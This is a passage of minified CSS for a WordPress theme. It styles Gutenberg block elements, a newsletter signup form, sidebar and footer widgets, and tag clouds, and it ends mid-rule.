.wp-block-button__link:hover.has-cnt-ac-color,.is-style-outline .wp-block-button__link:focus.has-cnt-ac-color{color:#0078c8;border-color:#0078c8}.is-style-outline .wp-block-button__link:hover.has-cnt-bg-color,.is-style-outline .wp-block-button__link:focus.has-cnt-bg-color{color:#21232b;border-color:#21232b}.is-style-outline .wp-block-button__link:focus:not(.has-text-color){box-shadow:0 0 0 4px rgba(242,242,242,.3)}.is-style-outline .wp-block-button__link:focus.has-cnt-color{box-shadow:0 0 0 4px rgba(242,242,242,.3)}.is-style-outline .wp-block-button__link:focus.has-cnt-ac-color{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.is-style-outline .wp-block-button__link:focus.has-cnt-bg-color{box-shadow:0 0 0 4px rgba(22,23,29,.3)}.wp-block-buttons .wp-block-button{margin-right:20px;margin-bottom:20px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-columns{margin:0 -40px 80px}@media (max-width:1023px){.wp-block-columns{flex-wrap:wrap;margin-right:0;margin-left:0}}.wp-block-columns .wp-block-column{margin:0 40px}@media (max-width:1023px){.wp-block-columns .wp-block-column{flex-basis:100%;min-width:100%;margin:0 0 40px}.wp-block-columns .wp-block-column:last-of-type{margin-bottom:0}}@media (min-width:1439px){.wp-block-columns .wp-block-columns .wp-block-column{margin-right:40px;margin-left:40px}}.wp-block-column p:last-child{margin-bottom:0}.wp-block-image{position:relative;margin-bottom:40px}.wp-block-image.alignleft{margin-right:40px}.wp-block-image.alignright{margin-left:40px}.wp-block-image.alignwide,.wp-block-image.alignfull{clear:both}.wp-block-image [class*=align]{margin-bottom:0}.wp-block-image .alignleft{margin-right:40px}.wp-block-image .alignright{margin-left:40px}.wp-block-image .alignwide,.wp-block-image .alignfull{clear:both}@media (max-width:767px){.wp-block-image figure{width:100%;margin-right:0;margin-left:0}}.wp-block-cover{padding:40px;color:#fff}@media (max-width:767px){.wp-block-cover{padding:20px}}.wp-block-cover.has-background-dim.has-cnt-background-color{background-color:#fff}.wp-block-cover.has-background-dim.has-cnt-ac-background-color{background-color:#0078c8}.wp-block-cover.has-background-dim.has-cnt-bg-background-color{background-color:#21232b}.wp-block-cover .wp-block-cover__inner-container{width:100%;max-width:1280px;padding:40px}@media (max-width:767px){.wp-block-cover .wp-block-cover__inner-container{padding:20px}}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover a:not([class*=button]){color:currentColor;border-color:rgba(255,255,255,.6)}.wp-block-cover a:not([class*=button]):hover,.wp-block-cover a:not([class*=button]):focus{color:currentColor;border-color:#fff}.wp-block-cover.alignfull+.wp-block-cover.alignfull{margin-top:-40px}.wp-block-media-text{margin-top:40px;margin-bottom:80px}.wp-block-media-text:first-of-type{margin-top:0}.wp-block-media-text .wp-block-media-text__media{position:relative}.wp-block-media-text .wp-block-media-text__content{padding:40px 80px}@media (max-width:1023px){.wp-block-media-text .wp-block-media-text__content{padding:40px}}@media (max-width:767px){.wp-block-media-text .wp-block-media-text__content{padding:40px 20px}}@media (max-width:1023px){.wp-block-media-text.is-stacked-on-mobile{display:block;grid-template-columns:100%;grid-template-areas:"media-text-media" "media-text-content"}}@media (max-width:1279px){.sidebar-active .wp-block-media-text.is-stacked-on-mobile{display:block;grid-template-columns:100%;grid-template-areas:"media-text-media" "media-text-content"}}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{overflow:hidden;background-image:none !important}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media img{position:absolute;min-width:100%;width:auto;height:100%;margin:0;top:0;left:0;z-index:0;clip:auto;object-fit:cover;object-position:50% 50%}.wp-block-audio audio{display:block}.wp-block-audio .wp-audio{margin:0}.wp-block-audio .wp-audio-shortcode{margin:0}.wp-block-video video{display:block;width:100%}.wp-block-video .wp-video{margin:0}.wp-block-video .wp-video-shortcode{margin:0}.wp-block-embed audio,.wp-block-embed video,.wp-block-embed iframe,.wp-block-embed embed{min-width:100%;margin:0}.wp-block-embed .wp-video,.wp-block-embed .wp-audio{margin:0}.wp-block-embed .wp-video-shortcode,.wp-block-embed .wp-audio-shortcode{margin:0}.wp-block-embed .wp-block-embed__wrapper{margin:0}.wp-block-pullquote{padding:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-pullquote.is-large,.wp-block-pullquote.is-style-large{padding:40px;margin-bottom:40px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.9rem;font-style:normal;line-height:1.4}@media (max-width:1279px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.7rem}}@media (max-width:1023px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.5rem}}@media (max-width:767px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,.wp-block-pullquote.is-large p,.wp-block-pullquote.is-style-large p{font-size:1.3rem}}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.wp-block-pullquote.is-large cite,.wp-block-pullquote.is-style-large cite{text-align:inherit}.wp-block-table table{margin-bottom:0}.wp-block-table.is-style-stripes{border:0}.wp-block-table.is-style-stripes tr th:first-child,.wp-block-table.is-style-stripes tr td:first-child{padding-left:20px}.wp-block-table.is-style-stripes tr th:last-child,.wp-block-table.is-style-stripes tr td:last-child{padding-right:20px}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:rgba(0,2,6,.05)}.wp-block-file a:first-child{border-bottom:1px solid rgba(255,255,255,.6)}.wp-block-file a:first-child:hover,.wp-block-file a:first-child:focus{border-bottom-color:#0078c8}.wp-block-file a.wp-block-file__button{display:inline-block;padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;color:#fff;background:#0078c8;border-radius:2px;transition:all .4s ease 0s}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:visited{opacity:1;color:#fff;background:#0078c8}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus{background:#0069af}.wp-block-file a+a.wp-block-file__button{margin-left:40px}.wp-block-gallery{display:flex}.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 20px) / 2)}.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - (20px * 2)) / 3)}@media (max-width:767px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - (20px * 3)) / 4)}@media (max-width:767px){.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - (20px * 4)) / 5)}@media (max-width:767px){.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-5 .blocks-gallery-image figcaption,.wp-block-gallery.columns-5 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - (20px * 5)) / 6)}@media (max-width:767px){.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-6 .blocks-gallery-image figcaption,.wp-block-gallery.columns-6 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - (20px * 6)) / 7)}@media (max-width:767px){.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-7 .blocks-gallery-image figcaption,.wp-block-gallery.columns-7 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - (20px * 7)) / 8)}@media (max-width:767px){.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:100%;margin-right:0}}.wp-block-gallery.columns-8 .blocks-gallery-image figcaption,.wp-block-gallery.columns-8 .blocks-gallery-item figcaption{padding:5px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{position:relative;width:calc((100% - 20px) / 2);padding:0;margin:0 20px 20px 0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:10px;font-size:1rem;line-height:normal;z-index:1;overflow:hidden}.wp-block-gallery>ul{padding:0;margin:0}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:80px;margin-right:auto;margin-left:auto}.wp-block-separator.is-style-dots:before{color:rgba(255,255,255,.4)}.wp-block-spacer{margin-bottom:0}.wp-block-categories.alignleft{margin-right:80px}.wp-block-categories.alignright{margin-left:80px}.wp-block-categories.aligncenter,.wp-block-categories.alignright{padding-left:0;list-style:none}.wp-block-categories.aligncenter li,.wp-block-categories.alignright li{padding-left:0}.wp-block-calendar table{text-align:center}.wp-block-latest-posts.alignleft{margin-right:80px}.wp-block-latest-posts.alignright{margin-left:80px}.wp-block-latest-posts.is-grid li{padding-left:0;margin:0 40px 10px 0}.wp-block-latest-posts.is-grid li:before{display:none}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 40px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 40px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 40px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 40px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 40px)}}.wp-block-latest-posts .wp-block-latest-posts__post-date{margin-top:5px;font-size:.9375rem;line-height:normal;color:rgba(255,255,255,.8)}.wp-block-latest-comments .wp-block-latest-comments__comment{padding:0 0 20px;margin-bottom:20px;font-size:1.0625rem;line-height:1.7;border-bottom:1px solid rgba(255,255,255,.2)}.wp-block-latest-comments .wp-block-latest-comments__comment:last-of-type{padding:0;border:0}.wp-block-latest-comments .avatar{width:40px;height:40px;margin-right:20px;border-radius:50%}.wp-block-latest-comments__comment-meta{margin-bottom:20px}.wp-block-latest-comments__comment-excerpt p{margin:10px 0 10px;font-size:1.0625rem;line-height:1.8}.wp-block-latest-comments__comment-excerpt p:last-child{margin-bottom:0}.wp-block-latest-comments__comment-date{font-size:.9375rem;color:rgba(255,255,255,.6)}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:60px}.has-dates .wp-block-latest-comments__comment{line-height:1.7}.has-excerpts .wp-block-latest-comments__comment{line-height:1.7}.wp-block-tag-cloud{margin:0 -4px -8px;font-size:0}.wp-block-tag-cloud a{display:inline-block;padding:5px 10px;margin:0 4px 8px;font-size:1rem !important;font-weight:400;line-height:1;color:#fff !important;border:1px solid rgba(255,255,255,.2) !important;border-radius:1px}.wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:focus{color:#fff !important;border-color:#0078c8 !important}.wp-block-social-links .wp-social-link{padding:0}.wp-block-social-links .wp-social-link a{border:0;color:#fff}.wp-block-social-links .wp-social-link a:hover,.wp-block-social-links .wp-social-link a:focus{color:#fff}.wp-block-group__inner-container p:last-of-type{margin-bottom:0}.fy-newsletter{position:relative;padding:120px 0;text-align:left;z-index:39;color:#fff;background-color:#21232b}@media (max-width:1023px){.fy-newsletter{padding:80px 0;text-align:center}}@media (max-width:1023px){.fy-newsletter .fy-align-right{text-align:center}}.fy-newsletter .mc4wp-form{padding:0;color:#fff;background-color:transparent}.fy-newsletter .mc4wp-form label{color:#fff}.fy-newsletter .mc4wp-form label:focus-within{color:#0078c8}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{color:rgba(255,255,255,.6);background-color:#21232b;border-color:rgba(255,255,255,.2)}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-newsletter .mc4wp-form textarea::placeholder,.fy-newsletter .mc4wp-form select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-newsletter .mc4wp-form textarea:focus::placeholder,.fy-newsletter .mc4wp-form select:focus::placeholder{color:rgba(255,255,255,.2)}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{color:#fff;background-color:#21232b;border-color:#0078c8}.fy-newsletter .mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-newsletter .mc4wp-form select option{color:#fff;background-color:#21232b}.fy-newsletter .mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-newsletter .mc4wp-form input[type=checkbox]:focus,.fy-newsletter .mc4wp-form input[type=radio]:focus{outline-color:#0078c8}.fy-newsletter .mc4wp-form button,.fy-newsletter .mc4wp-form input[type=button],.fy-newsletter .mc4wp-form input[type=submit]{color:#fff;background-color:#0078c8;border-color:transparent;box-shadow:0 0 0 4px transparent}.fy-newsletter .mc4wp-form button:hover,.fy-newsletter .mc4wp-form button:focus,.fy-newsletter .mc4wp-form input[type=button]:hover,.fy-newsletter .mc4wp-form input[type=button]:focus,.fy-newsletter .mc4wp-form input[type=submit]:hover,.fy-newsletter .mc4wp-form input[type=submit]:focus{color:#fff;background-color:#0069af}.fy-newsletter .mc4wp-form button:focus,.fy-newsletter .mc4wp-form input[type=button]:focus,.fy-newsletter .mc4wp-form input[type=submit]:focus{box-shadow:0 0 0 4px rgba(0,120,200,.3)}.fy-newsletter-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;width:28px;height:28px;color:#fff}.fy-newsletter-icon .icon{float:left}.fy-newsletter-heading{position:relative;padding:0;margin:0 0 10px;text-align:left;color:#fff}@media (max-width:1023px){.fy-newsletter-heading{margin-top:20px;text-align:center}}.fy-newsletter-heading h2{font-size:1.5rem}.fy-newsletter-content{font-size:1rem}.fy-newsletter-content p{margin:0}.fy-newsletter-footer{margin-top:10px;font-style:italic;color:rgba(255,255,255,.8)}@media (max-width:1023px){.fy-newsletter-footer{margin-bottom:20px}}.fy-newsletter-footer p{margin:0}.widget{position:relative;margin:0 0 40px;transition:all .4s ease 0s}.widget a{word-wrap:break-word}.widget ul{list-style:none}.widget .wp-caption{margin-bottom:20px}.widget .fy-form [class*=fy-flex-column]{flex-basis:100%;width:100%}.widget .fy-form-header{display:none}.widget .fy-field{margin-top:0;margin-bottom:20px}.widget .fy-alert{padding-right:20px;padding-left:20px}.widget .fy-socials{display:inline-block;margin-bottom:20px;padding:0}.widget .fy-socials ul{margin:0}.widget .fy-socials li{padding:0}.widget .fy-socials a{border:0}[class*=widget-title]{position:relative;padding:0 0 20px;margin:0 0 20px;font-size:1.2rem;color:#fff}[class*=widget-title] a{color:inherit;border:0}.fy-widget-content{margin-bottom:20px;font-size:1rem}.fy-widget-content p{font-size:inherit;margin-bottom:20px}.fy-widget-content p:last-child{margin:0}.fy-widget-content h1,.fy-widget-content h2,.fy-widget-content h3,.fy-widget-content h4,.fy-widget-content h5,.fy-widget-content h6{padding-top:0;padding-bottom:20px;font-size:1.2rem;color:#fff}.fy-widget-content a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-widget-content a:not([class*=button]):hover,.fy-widget-content a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-widget-image{display:block;max-width:100%;margin-bottom:20px;clear:both;overflow:hidden;border-radius:2px;transition:all .4s ease 0s}.fy-widget-image a{position:relative;display:block;border:0}.fy-widget-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-widget-image:hover a:before{background-color:rgba(0,0,0,0)}.fy-sidebar .widget{margin-bottom:40px}.fy-sidebar [class*=widget-title]{border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer .widget .wp-caption-text{color:rgba(255,255,255,.4)}.fy-footer [class*=widget-title]{font-size:1.1rem;color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer .fy-widget-content h1,.fy-footer .fy-widget-content h2,.fy-footer .fy-widget-content h3,.fy-footer .fy-widget-content h4,.fy-footer .fy-widget-content h5,.fy-footer .fy-widget-content h6{color:#fff}.fy-footer .fy-widget-content a:not([class*=button]){color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer .fy-widget-content a:not([class*=button]):hover,.fy-footer .fy-widget-content a:not([class*=button]):focus{color:#0078c8;border-bottom-color:#0078c8}.fy-footer .fy-widget-content>p strong{color:inherit}.widget_image{text-align:center}.widget_image [class*=widget-title]{font-size:1.2rem;margin-bottom:0}.widget_image [class*=widget-title]:before,.widget_image [class*=widget-title]:after{display:none}.widget_image [class*=widget-title] a{color:currentColor;border-bottom:1px solid transparent}.widget_image [class*=widget-title] a:hover,.widget_image [class*=widget-title] a:focus{color:#fff;border-color:#0078c8}.widget_image:hover [class*=widget-title] a,.widget_image:focus-within [class*=widget-title] a{color:#fff;border-color:#0078c8}.fy-sidebar .widget_image{text-align:inherit}.fy-sidebar .widget_image [class*=widget-title]{border:0}.fy-footer .widget_image [class*=widget-title] a:hover,.fy-footer .widget_image [class*=widget-title] a:focus{color:#0078c8;border-color:#0078c8}.fy-footer .widget_image:hover [class*=widget-title] a,.fy-footer .widget_image:focus-within [class*=widget-title] a{color:#0078c8;border-color:#0078c8}.widget_nav_menu,.widget_pages,.widget_categories,.widget_product_categories,.widget_layered_nav,.widget_layered_nav_filters,.widget_archive,.widget_meta{font-family:"Mulish",Arial,Helvetica,sans-serif;text-transform:none;letter-spacing:.025em}.widget_nav_menu ul,.widget_pages ul,.widget_categories ul,.widget_product_categories ul,.widget_layered_nav ul,.widget_layered_nav_filters ul,.widget_archive ul,.widget_meta ul{margin-top:-10px;margin-bottom:-10px;margin-left:0;text-align:inherit;list-style-type:none}.widget_nav_menu ul li,.widget_pages ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_layered_nav ul li,.widget_layered_nav_filters ul li,.widget_archive ul li,.widget_meta ul li{padding:10px 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1em;text-transform:uppercase;line-height:normal;color:#fff;border-bottom:1px solid rgba(255,255,255,.1)}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_categories ul li:last-child,.widget_product_categories ul li:last-child,.widget_layered_nav ul li:last-child,.widget_layered_nav_filters ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border:0}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_product_categories ul li a,.widget_layered_nav ul li a,.widget_layered_nav_filters ul li a,.widget_archive ul li a,.widget_meta ul li a{color:inherit;border-top:1px solid transparent;border-bottom:1px solid transparent}.widget_nav_menu ul li a:hover,.widget_nav_menu ul li a:focus,.widget_pages ul li a:hover,.widget_pages ul li a:focus,.widget_categories ul li a:hover,.widget_categories ul li a:focus,.widget_product_categories ul li a:hover,.widget_product_categories ul li a:focus,.widget_layered_nav ul li a:hover,.widget_layered_nav ul li a:focus,.widget_layered_nav_filters ul li a:hover,.widget_layered_nav_filters ul li a:focus,.widget_archive ul li a:hover,.widget_archive ul li a:focus,.widget_meta ul li a:hover,.widget_meta ul li a:focus{color:#fff;border-bottom-color:#0078c8}.widget_nav_menu ul li[class*=current]>a,.widget_pages ul li[class*=current]>a,.widget_categories ul li[class*=current]>a,.widget_product_categories ul li[class*=current]>a,.widget_layered_nav ul li[class*=current]>a,.widget_layered_nav_filters ul li[class*=current]>a,.widget_archive ul li[class*=current]>a,.widget_meta ul li[class*=current]>a{color:#fff;border-bottom-color:currentColor}.widget_nav_menu ul li .count,.widget_pages ul li .count,.widget_categories ul li .count,.widget_product_categories ul li .count,.widget_layered_nav ul li .count,.widget_layered_nav_filters ul li .count,.widget_archive ul li .count,.widget_meta ul li .count{margin-left:5px;font-size:1rem;font-weight:400}.widget_nav_menu ul li ul,.widget_pages ul li ul,.widget_categories ul li ul,.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_layered_nav_filters ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{margin-top:10px;border-top:1px solid rgba(255,255,255,.1)}.widget_nav_menu ul li ul li,.widget_pages ul li ul li,.widget_categories ul li ul li,.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_layered_nav_filters ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding:10px 0 10px 20px}.widget_nav_menu ul li ul li a,.widget_pages ul li ul li a,.widget_categories ul li ul li a,.widget_product_categories ul li ul li a,.widget_layered_nav ul li ul li a,.widget_layered_nav_filters ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{position:relative;color:rgba(255,255,255,.8)}.widget_nav_menu ul li ul li a:before,.widget_pages ul li ul li a:before,.widget_categories ul li ul li a:before,.widget_product_categories ul li ul li a:before,.widget_layered_nav ul li ul li a:before,.widget_layered_nav_filters ul li ul li a:before,.widget_archive ul li ul li a:before,.widget_meta ul li ul li a:before{content:'';position:absolute;top:50%;left:-20px;width:10px;height:1px;background-color:rgba(255,255,255,.4)}.widget_nav_menu ul li ul li a:empty:before,.widget_pages ul li ul li a:empty:before,.widget_categories ul li ul li a:empty:before,.widget_product_categories ul li ul li a:empty:before,.widget_layered_nav ul li ul li a:empty:before,.widget_layered_nav_filters ul li ul li a:empty:before,.widget_archive ul li ul li a:empty:before,.widget_meta ul li ul li a:empty:before{display:none}.widget_nav_menu ul li ul li a:hover,.widget_nav_menu ul li ul li a:focus,.widget_pages ul li ul li a:hover,.widget_pages ul li ul li a:focus,.widget_categories ul li ul li a:hover,.widget_categories ul li ul li a:focus,.widget_product_categories ul li ul li a:hover,.widget_product_categories ul li ul li a:focus,.widget_layered_nav ul li ul li a:hover,.widget_layered_nav ul li ul li a:focus,.widget_layered_nav_filters ul li ul li a:hover,.widget_layered_nav_filters ul li ul li a:focus,.widget_archive ul li ul li a:hover,.widget_archive ul li ul li a:focus,.widget_meta ul li ul li a:hover,.widget_meta ul li ul li a:focus{color:#fff}.widget_product_categories ul,.widget_layered_nav ul,.widget_layered_nav_filters ul{margin-top:-5px;margin-bottom:-5px}.widget_product_categories ul li,.widget_layered_nav ul li,.widget_layered_nav_filters ul li{padding:5px 0}.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_layered_nav_filters ul li ul{margin-top:5px}.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_layered_nav_filters ul li ul li{padding-top:5px;padding-bottom:5px}.fy-footer .widget_nav_menu ul li,.fy-footer .widget_pages ul li,.fy-footer .widget_categories ul li,.fy-footer .widget_product_categories ul li,.fy-footer .widget_layered_nav ul li,.fy-footer .widget_layered_nav_filters ul li,.fy-footer .widget_archive ul li,.fy-footer .widget_meta ul li{color:rgba(255,255,255,.4);border-bottom-color:rgba(255,255,255,.1)}.fy-footer .widget_nav_menu ul li a,.fy-footer .widget_pages ul li a,.fy-footer .widget_categories ul li a,.fy-footer .widget_product_categories ul li a,.fy-footer .widget_layered_nav ul li a,.fy-footer .widget_layered_nav_filters ul li a,.fy-footer .widget_archive ul li a,.fy-footer .widget_meta ul li a{color:rgba(255,255,255,.6);border-bottom-color:transparent}.fy-footer .widget_nav_menu ul li a:hover,.fy-footer .widget_nav_menu ul li a:focus,.fy-footer .widget_pages ul li a:hover,.fy-footer .widget_pages ul li a:focus,.fy-footer .widget_categories ul li a:hover,.fy-footer .widget_categories ul li a:focus,.fy-footer .widget_product_categories ul li a:hover,.fy-footer .widget_product_categories ul li a:focus,.fy-footer .widget_layered_nav ul li a:hover,.fy-footer .widget_layered_nav ul li a:focus,.fy-footer .widget_layered_nav_filters ul li a:hover,.fy-footer .widget_layered_nav_filters ul li a:focus,.fy-footer .widget_archive ul li a:hover,.fy-footer .widget_archive ul li a:focus,.fy-footer .widget_meta ul li a:hover,.fy-footer .widget_meta ul li a:focus{color:#0078c8;border-bottom-color:#0078c8}.fy-footer .widget_nav_menu ul li[class*=current]>a,.fy-footer .widget_pages ul li[class*=current]>a,.fy-footer .widget_categories ul li[class*=current]>a,.fy-footer .widget_product_categories ul li[class*=current]>a,.fy-footer .widget_layered_nav ul li[class*=current]>a,.fy-footer .widget_layered_nav_filters ul li[class*=current]>a,.fy-footer .widget_archive ul li[class*=current]>a,.fy-footer .widget_meta ul li[class*=current]>a{color:rgba(255,255,255,.6);border-bottom-color:currentColor}.fy-footer .widget_nav_menu ul li ul,.fy-footer .widget_pages ul li ul,.fy-footer .widget_categories ul li ul,.fy-footer .widget_product_categories ul li ul,.fy-footer .widget_layered_nav ul li ul,.fy-footer .widget_layered_nav_filters ul li ul,.fy-footer .widget_archive ul li ul,.fy-footer .widget_meta ul li ul{border-top-color:rgba(255,255,255,.1)}.fy-footer .widget_nav_menu ul li ul li a,.fy-footer .widget_pages ul li ul li a,.fy-footer .widget_categories ul li ul li a,.fy-footer .widget_product_categories ul li ul li a,.fy-footer .widget_layered_nav ul li ul li a,.fy-footer .widget_layered_nav_filters ul li ul li a,.fy-footer .widget_archive ul li ul li a,.fy-footer .widget_meta ul li ul li a{color:rgba(255,255,255,.4)}.fy-footer .widget_nav_menu ul li ul li a:before,.fy-footer .widget_pages ul li ul li a:before,.fy-footer .widget_categories ul li ul li a:before,.fy-footer .widget_product_categories ul li ul li a:before,.fy-footer .widget_layered_nav ul li ul li a:before,.fy-footer .widget_layered_nav_filters ul li ul li a:before,.fy-footer .widget_archive ul li ul li a:before,.fy-footer .widget_meta ul li ul li a:before{background-color:rgba(255,255,255,.4)}.fy-footer .widget_nav_menu ul li ul li a:hover,.fy-footer .widget_nav_menu ul li ul li a:focus,.fy-footer .widget_pages ul li ul li a:hover,.fy-footer .widget_pages ul li ul li a:focus,.fy-footer .widget_categories ul li ul li a:hover,.fy-footer .widget_categories ul li ul li a:focus,.fy-footer .widget_product_categories ul li ul li a:hover,.fy-footer .widget_product_categories ul li ul li a:focus,.fy-footer .widget_layered_nav ul li ul li a:hover,.fy-footer .widget_layered_nav ul li ul li a:focus,.fy-footer .widget_layered_nav_filters ul li ul li a:hover,.fy-footer .widget_layered_nav_filters ul li ul li a:focus,.fy-footer .widget_archive ul li ul li a:hover,.fy-footer .widget_archive ul li ul li a:focus,.fy-footer .widget_meta ul li ul li a:hover,.fy-footer .widget_meta ul li ul li a:focus{color:#0078c8}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{font-size:0}.widget_tag_cloud .tagcloud>a,.widget_product_tag_cloud .tagcloud>a{display:inline-block;padding:5px 10px;margin:0 6px 6px 0;font-size:.9375rem !important;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:1;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,.2);border-radius:1px}.widget_tag_cloud .tagcloud>a .tag-link-count,.widget_product_tag_cloud .tagcloud>a .tag-link-count{font-size:.9375rem;color:rgba(255,255,255,.8)}.widget_tag_cloud .tagcloud>a:hover,.widget_tag_cloud .tagcloud>a:focus,.widget_product_tag_cloud .tagcloud>a:hover,.widget_product_tag_cloud .tagcloud>a:focus{color:#fff;border-color:#0078c8}.fy-footer .widget_tag_cloud .tagcloud>a,.fy-footer .widget_product_tag_cloud .tagcloud>a{color:rgba(255,255,255,.6);border-color:rgba(255,255,255,.2)}.fy-footer .widget_tag_cloud .tagcloud>a .tag-link-count,.fy-footer .widget_product_tag_cloud .tagcloud>a .tag-link-count{color:rgba(255,255,255,.4)}.fy-footer .widget_tag_cloud 